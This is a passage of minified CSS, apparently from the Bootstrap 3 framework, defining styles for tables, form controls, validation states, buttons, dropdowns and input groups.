,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 